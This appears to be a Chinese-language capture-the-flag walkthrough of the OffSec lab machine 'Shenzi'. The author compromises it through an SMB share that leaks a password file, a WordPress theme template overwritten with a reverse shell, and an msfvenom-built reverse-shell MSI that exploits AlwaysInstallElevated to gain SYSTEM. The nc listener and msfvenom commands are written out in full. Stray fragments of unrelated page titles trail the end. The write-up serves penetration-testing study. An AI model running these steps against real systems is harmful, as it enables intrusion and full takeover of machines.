主要知识点
-
路径爆破小技巧
-
windows AlwaysInstallElevated 提权
具体步骤
依旧是nmap开始,其中80/443/139/445端口值得关注一下
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-01 15:06 UTC
Nmap scan report for 192.168.53.55
Host is up (0.00081s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.53.55/dashboard/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was https://192.168.53.55/dashboard/
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host '192.168.49.53' is not allowed to connect to this MariaDB server
5040/tcp open unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=1/1%Time=67755A0E%P=x86_64-pc-linux-gnu%r(
SF:NULL,4C,"H\0\0\x01\xffj\x04Host\x20'192\.168\.49\.53'\x20is\x20not\x20a
SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
利用smbclient来尝试连接并下载文件,其中passwords.txt比较有用,看起来安装了一个wordpress,一个mysql/maria,不过mysql/maria db是无法从其他网络连接的
C:\home\kali\Documents\OFFSEC\GoToWork\Shenzi> smbclient -L //192.168.238.55
Password for [WORKGROUP\kali]:Sharename Type Comment--------- ---- -------IPC$ IPC Remote IPCShenzi Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.238.55 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableC:\home\kali\Documents\OFFSEC\GoToWork\Shenzi> smbclient //192.168.238.55/Shenzi -N
Try "help" to get a list of possible commands.
smb: \> list
0: server=192.168.238.55, share=Shenzi
smb: \> ls. D 0 Thu May 28 23:45:09 2020.. D 0 Thu May 28 23:45:09 2020passwords.txt A 894 Thu May 28 23:45:09 2020readme_en.txt A 7367 Thu May 28 23:45:09 2020sess_klk75u2q4rpgfjs3785h6hpipp A 3879 Thu May 28 23:45:09 2020why.tmp A 213 Thu May 28 23:45:09 2020xampp-control.ini A 178 Thu May 28 23:45:09 202012941823 blocks of size 4096. 6499253 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 894 as passwords.txt (1.7 KiloBytes/sec) (average 1.7 KiloBytes/sec)
smb: \> get readme_en.txt
getting file \readme_en.txt of size 7367 as readme_en.txt (14.3 KiloBytes/sec) (average 7.8 KiloBytes/sec)
smb: \> get sess_klk75u2q4rpgfjs3785h6hpipp
getting file \sess_klk75u2q4rpgfjs3785h6hpipp of size 3879 as sess_klk75u2q4rpgfjs3785h6hpipp (7.5 KiloBytes/sec) (average 7.7 KiloBytes/sec)
smb: \> get why.tmp
getting file \why.tmp of size 213 as why.tmp (0.4 KiloBytes/sec) (average 6.0 KiloBytes/sec)
smb: \> get xampp-control.ini
getting file \xampp-control.ini of size 178 as xampp-control.ini (0.4 KiloBytes/sec) (average 5.0 KiloBytes/sec)
smb: \> exit
尝试了各种字典都有任何有价值的线索,查了一下别人的walkthrough才知道有一个shenzi路径,这个路径在常用的字典里 是没有的,看起来 当你实在爆破不出东西的时候,试试靶机的名字吧。

利用passwords.txt中的密码可以登录,一般来讲wordpress在用admin登录以后都可以通过修改themes文件或者上传theme zip包来创建reverse shell,不过上传theme zip包会报错,不过可以通过修改现有theme的 文件来创建reverse shell,不过这里没法使用kali自带的 php-reverse-shell.php,但是咱们可以通过Online - Reverse Shell Generator来生成一个

之后覆盖掉默认theme中的404 template

在本地启动nc -nlvp 80之后,我们就可以访问http://192.168.215.55/shenzi/abc 来创建reverse shell,
C:\home\kali\Documents\OFFSEC\GoToWork\Shenzi> nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.215.55] 50025
SOCKET: Shell has connected! PID: 1156
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.C:\xampp\htdocs\shenzi>cd C:\Users\Shenzi
之类我们先上传winPEASx64.exe来收集一下信息,得到有用的信息,可能我用的winPEASx64.exe版本比较老下面的link不好用,可用的link是Windows Local Privilege Escalation - HackTricks
���������� Checking AlwaysInstallElevated
� https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevatedAlwaysInstallElevated set to 1 in HKLM!AlwaysInstallElevated set to 1 in HKCU!
基本的意思是,如果两个注册表项的 AlwaysInstallElevated 是激活的状态,就会允许任意用户以Administrator的身份执行msi文件,虽然文章里是 利用msfvenom生成创建用户的msi,我们可以通过生成 创建reverse shell的msi来获得Administrator权限
C:\home\kali\Documents\OFFSEC\GoToWork\Shenzi> msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.161 LPORT=443 -f msi -o RevShell.msi
Calling `DidYouMean::SPELL_CHECKERS.merge!(error_name => spell_checker)' has been deprecated. Please call `DidYouMean.correct_error(error_name, spell_checker)' instead.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: RevShell.msi
在本地执行nc -nlvp 443后上传RevShell.msi并在remote server上执行,提权成功
C:\home\kali\Documents\OFFSEC\GoToWork\Shenzi> nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.215.55] 50647
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.C:\WINDOWS\system32>whoami
whoami
nt authority\systemC:\WINDOWS\system32>cd C:\Users\Administrator
cd C:\Users\AdministratorC:\Users\Administrator>cd Desktop
cd DesktopC:\Users\Administrator\Desktop>dir
dirVolume in drive C has no label.Volume Serial Number is E24B-9BB9Directory of C:\Users\Administrator\Desktop04/12/2022 10:03 AM <DIR> .
04/12/2022 10:03 AM <DIR> ..
01/03/2025 03:51 AM 34 proof.txt1 File(s) 34 bytes2 Dir(s) 26,628,440,064 bytes freeC:\Users\Administrator\Desktop>type proof.txt
type proof.txt
f2115ae86db22788d59629c1fac5d7b0
))



商品详情API接口,json数据返回)




 — Swift解法 + 可运行Demo)

![[GraphRAG]完全自动化处理任何文档为向量知识图谱:AbutionGraph如何让知识自动“活”起来?](http://pic.xiahunao.cn/[GraphRAG]完全自动化处理任何文档为向量知识图谱:AbutionGraph如何让知识自动“活”起来?)


:计数排序,排序算法复杂度对比和稳定性分析)

API)


